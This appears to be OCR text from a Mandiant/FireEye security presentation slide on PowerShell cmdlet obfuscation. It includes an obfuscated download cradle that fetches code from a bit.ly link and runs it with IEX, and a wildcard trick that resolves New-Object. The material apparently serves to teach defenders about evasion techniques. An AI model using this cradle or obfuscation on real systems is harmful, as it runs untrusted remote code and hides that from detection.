 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (New-Object Net.WebClient).(((New-Object
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
• .(COMMAND *w-*ct)
PS C:\Users\me> .(COMMAND *w-*ct)
cmdlet New-Object at command pipeline position 1
Supply values for the following parameters:
TypeName: _
MANDIANT
A FireEye® Company
FireEye™
MANDIANT
A FireEye® Company